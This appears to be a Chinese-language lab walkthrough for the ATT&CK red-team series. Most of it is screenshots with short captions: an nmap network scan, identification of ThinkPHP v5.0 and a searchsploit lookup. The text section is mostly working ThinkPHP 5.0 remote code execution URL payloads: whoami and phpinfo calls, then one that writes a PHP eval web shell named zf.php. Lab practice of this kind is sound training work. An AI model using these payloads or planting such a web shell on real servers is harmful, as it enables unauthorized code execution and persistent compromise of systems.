ATT&CK(五)

ATT&CK(五)



win7账号密码: |



登录win7 开启phpstudy



nmap 192.168.135.0/24 |

web



发现是 thinkphp v5.0



查一下这个的洞

searchsploit thinkphp 5.0 |



/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami |



/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 |







写入shell

/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo+"<%3fphp+%40eval($_POST['zf'])%3b%3f>"+>+zf.php |



